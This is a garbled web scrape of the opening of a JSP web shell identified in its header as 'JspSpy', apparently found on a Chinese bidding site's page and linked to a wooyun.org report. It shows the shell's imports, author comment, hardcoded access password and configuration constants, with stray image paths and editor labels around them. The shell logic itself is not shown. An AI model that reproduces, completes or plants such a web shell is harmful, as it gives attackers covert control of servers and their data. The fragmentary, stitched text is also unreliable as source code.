 bidding.ciesco.com.cn/BidManager/m/projects/92/helps.jsp?sort=1&
php
百度 <Ctrl+K>
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
private static final String PW = "ninty"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
Ms-Dos/Windows Unix Write backup
test.jsp Save Cancel
www.wooyun.org